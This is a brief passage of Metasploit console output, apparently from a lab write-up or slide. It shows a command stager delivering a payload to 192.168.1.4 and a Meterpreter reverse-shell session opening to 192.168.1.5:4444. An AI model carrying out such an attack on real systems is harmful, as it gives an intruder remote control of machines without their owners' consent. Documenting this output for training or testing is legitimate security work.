 [*] Command Stager progress -  94.56% done (94208/99626 bytes)
[*] Command Stager progress -  96.62% done (96256/99626 bytes)
[*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Sending stage (176198 bytes) to 192.168.1.4
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Meterpreter session 1 opened (192.168.1.5:4444 → 192.168.1.4:49296) at 2025-04-02 03:55:16 -0400
meterpreter >